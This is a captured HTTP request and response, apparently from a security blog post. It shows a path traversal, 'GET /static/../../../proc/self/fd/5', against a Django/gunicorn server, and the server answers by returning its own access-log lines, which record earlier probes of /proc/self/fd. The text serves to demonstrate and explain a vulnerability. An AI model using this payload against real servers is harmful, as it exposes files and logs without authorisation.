 Request
Raw Headers Hex
GET /static/../../../proc/self/fd/5 HTTP/1.1
Host: 54.223.46.206:8003
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36
Accept: */*
Referer: http://54.223.46.206:8003/login/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.6.0 Django/1.10.3 CPython/3.5.2
Date: Mon, 05 Dec 2016 17:46:05 GMT
Connection: close
Content-Type: text/plain
X-Frame-Options: SAMEORIGIN
Content-Length: 786
123.116.240.178 - - [06/Dec/2016:01:45:55 +0800] "HEAD
/static/../../../proc/self/fd/4 HTTP/1.1" 200 - "http://54.223.46.206:8003/login/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/54.0.2840.98 Safari/537.36"
123.116.240.178 - - [06/Dec/2016:01:45:58 +0800] "HEAD
/static/../../../proc/self/fd/5 HTTP/1.1" 200 261
"http://54.223.46.206:8003/login/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36"
123.116.240.178 - - [06/Dec/2016:01:46:04 +0800] "GET
/static/../../../proc/self/fd/5 HTTP/1.1" 200 524
"http://54.223.46.206:8003/login/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36"
Leavesongs.com - 离别歌